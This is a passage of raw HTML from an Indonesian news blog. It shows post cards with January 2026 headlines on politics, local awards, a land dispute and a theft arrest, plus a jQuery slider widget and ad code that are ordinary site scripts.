https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg/w526-h526-p-k-no-nu/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg 2x' title='Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/perkuat-kemitraan-strategis-dan.html' title='Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss'>Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-19T10:42:00+08:00'>Januari 19, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 '>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/terbuka-peluang-wali-kota-mohan-raih.html'>
<img alt='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w263-h263-p-k-no-nu/1767954736060.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w263-h263-p-k-no-nu/1767954736060.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w526-h526-p-k-no-nu/1767954736060.jpg 2x' title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/terbuka-peluang-wali-kota-mohan-raih.html' title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 '>Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Agama%20dan%20Budaya?&max-results=9' rel='tag' title='Agama dan Budaya'>Agama dan Budaya</a>
<time class='post-date published' datetime='2026-01-09T18:34:00+08:00'>Januari 09, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/rubbit-jump-dan-hula-sunset-di-gili.html'>
<img alt='Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8/w263-h263-p-k-no-nu/1768893455043.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8/w263-h263-p-k-no-nu/1768893455043.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8/w526-h526-p-k-no-nu/1768893455043.jpg 2x' title='Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/rubbit-jump-dan-hula-sunset-di-gili.html' title='Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK'>Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-20T15:24:00+08:00'>Januari 20, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/tumbuh-37-yoy-angkutan-limbah-b3-kai.html'>
<img alt='Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr/w263-h263-p-k-no-nu/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr/w263-h263-p-k-no-nu/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr/w526-h526-p-k-no-nu/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg 2x' title='Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/tumbuh-37-yoy-angkutan-limbah-b3-kai.html' title='Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton'>Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Ekonomi%20dan%20Bisnis?&max-results=9' rel='tag' title='Ekonomi dan Bisnis'>Ekonomi dan Bisnis</a>
<time class='post-date published' datetime='2026-01-20T15:19:00+08:00'>Januari 20, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/curi-peralatan-masjid-di-dasan-sari.html'>
<img alt='Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY/w263-h263-p-k-no-nu/1768835783148.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY/w263-h263-p-k-no-nu/1768835783148.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY/w526-h526-p-k-no-nu/1768835783148.jpg 2x' title='Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/curi-peralatan-masjid-di-dasan-sari.html' title='Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi'>Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-19T23:17:00+08:00'>Januari 19, 2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML22'>
<div class='widget-content'>
<img alt="sn" height="24" width="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1280/20250806_225326.png"/>


<style type="text/css">
ul.featured-widget-list,ul.featured-widget-list li{margin:0;padding:0;list-style:none;position:relative }ul.featured-widget-list li{display:none}ul.featured-widget-list li:nth-child(1){display:block;line-height:0}ul.featured-widget-list img{border:0;width:100%;height:auto}ul.featured-widget-list .featuredbg{width:100%;height:100%;position:absolute;z-index:2;left:0;top:0;opacity:.6;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyu9IvhV39oUEwonoSzmiiEtjIrMZFrENEaihoneEqcoPvYaBc7HZ6jO0SpZkYOCLhh3RtVUHDIa62FbF0GjbX_QjcLtQZeo2TwtD-caZ7PArieKyRerCa4RUqTWF-wEY0aEjLuTIVShU/s400/overlay-bg.png);background-position:0% 100%;background-repeat:repeat-x}ul.featured-widget-list .featuredbg:hover{opacity:.1}ul.featured-widget-list h5{position:absolute;left:0;right:0;text-align:center;bottom:10px;z-index:2;color:#fff;margin:0;text-transform: capitalize;padding:10px 20px;line-height:1.9em;letter-spacing:0.3px;font: 600 16px 'Abel', sans-serif;overflow:hidden}ul.featured-widget-list li:hover h5{bottom:30px}ul.featured-widget-list .featured-meta{font: 11px 'Abel', sans-serif;letter-spacing:0.3px;position:absolute;bottom:0;left:0;right:0;text-align:center;z-index:2;color:#fff;opacity:0}ul.featured-widget-list h5, ul.featured-widget-list .featured-meta {-webkit-transition: all 0.3s;-moz-transition: all 0.3s;-o-transition: all 0.3s;transition: all 0.3s;}ul.featured-widget-list li:hover .featured-meta{bottom:20px;opacity:1}.feat-buttons{position:absolute;top:50%;left:0;z-index:5;width:100%}
.feat-buttons a{text-indent:-9999px;margin:0 7px;width:15px;height:15px;padding:5px;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6;position:relative;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}.feat-prev{float:left;}.feat-next{float:right;}.feat-buttons a.feat-prev::before, .feat-buttons a.feat-next::before{content:"";width:0;height:0;border-width:6px 7px;border-style:solid;border-color:transparent #fff transparent transparent;position:absolute;top:50%;margin-top:-6px;margin-left:-11px;left:50%}
.feat-buttons a.feat-next::before{border-color:transparent transparent transparent #fff;margin-left:-3px}
</style>
<div id="featuredbwidget"></div>
<link href='https://fonts.googleapis.com/css?family=Abel' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[
featuredbwidget({
listURL:"https://www.dtulis.com/",
featuredNum:9,
listbyLabel:"Opini",
feathumbSize:350,
interval:3000,
autoplay:true,
featuredID:"#featuredbwidget"
});
function featuredbwidget(a){(function(e){var h={listURL:"",featuredNum:3,featuredID:"",feathumbSize:300,interval:5000,autoplay:false,loadingFeatured:"nextfeatured",pBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgageTRvOmlZ8TViDpxdgxZrfSLisGWCYLWiAEYVwFrZmXwEhPZmHtu1tf-HFxVUBjIHzhz3dZkk2T79I3YqabumHPJ9S02Qv8ox-q0LRnvq1_uWyfHEKUHea1iLfW7ByyLXPcoWcrkcTk/s500/no-image.png",byMonth:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],listbyLabel:false};h=e.extend({},h,a);var g=e(h.featuredID);var d=h.featuredNum*200;g.html('<div class="featslider"><ul class="featured-widget-list"></ul><div class="feat-buttons"><a href="#" class="feat-prev">Prev</a><a href="#" class="feat-next">Next</a></div></div>');var f=function(w){var q,k,m,u,x,p,t,v,r,l="",s=w.feed.entry;for(var o=0;o<s.length;o++){for(var n=0;n<s[o].link.length;n++){if(s[o].link[n].rel=="alternate"){q=s[o].link[n].href;break}}if("media$thumbnail" in s[o]){u=s[o].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+h.feathumbSize+"-c")}else{u=h.pBlank.replace(/\/s[0-9]+(\-c|\/)/,"/s"+h.feathumbSize+"$1")}k=s[o].title.$t;r=s[o].published.$t.substring(0,10);m=s[o].author[0].name.$t;x=r.substring(0,4);p=r.substring(5,7);t=r.substring(8,10);v=h.byMonth[parseInt(p,10)-1];l+='<li><a href="'+q+'"><div class="featuredbg"></div><img class="featuredthumb" src="'+u+'"/><h5>'+k+'</h5></a><div class="featured-meta"><span class="fdate"><span class="fday">'+t+'</span> <span class="fmonth">'+v+'</span> <span class="fyear">'+x+'</span></span> - <span class="fauthor">'+m+"</span></div></li>"}e("ul",g).append(l).addClass(h.loadingFeatured)};var c=function(){e(h.featuredID+" .feat-next").click()};var b=function(){e.get((h.listURL===""?window.location.protocol+"//"+window.location.host:h.listURL)+"/feeds/posts/summary"+(h.listbyLabel===false?"":"/-/"+h.listbyLabel)+"?max-results="+h.featuredNum+"&orderby=published&alt=json-in-script",f,"jsonp");setTimeout(function(){e(h.featuredID+" .feat-prev").click(function(){e(h.featuredID+" .featslider li:first").before(e(h.featuredID+" .featslider li:last"));return false});e(h.featuredID+" .feat-next").click(function(){e(h.featuredID+" .featslider li:last").after(e(h.featuredID+" .featslider li:first"));return false});if(h.autoplay){var i=h.interval;var j=setInterval(c,i);e(h.featuredID+" .featslider li:first").before(e(h.featuredID+" .featslider li:last"));e(h.featuredID+" .featslider").hover(function(){clearInterval(j)},function(){j=setInterval(c,i)})}e("ul",g).removeClass(h.loadingFeatured)},d)};e(document).ready(b)})(jQuery)};
//]]>
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='1350' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1350' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1600 1600w' width='1080'>
</img>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='1600' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1600 1600w' width='1301'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5626823534088458" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5626823534088458"
     data-ad-slot="5473853728"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='1600' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s220 220w, 